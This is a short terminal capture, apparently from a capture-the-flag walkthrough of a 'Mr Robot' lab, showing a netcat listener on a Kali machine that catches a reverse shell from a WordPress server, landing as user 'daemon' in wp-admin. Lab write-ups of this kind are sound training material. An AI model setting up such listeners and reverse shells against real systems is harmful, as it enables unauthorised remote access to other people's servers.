 devshmsec@kali:MrRobot$ nc -lnvp 1234
listening on [any] 1234 ...
connect to [10.8.58.176] from (UNKNOWN) [10.10.123.163] 59551
bash: cannot set terminal process group (1741): Inappropriate ioctl for device
bash: no job control in this shell
daemon@linux:/opt/bitnami/apps/wordpress/htdocs/wp-admin$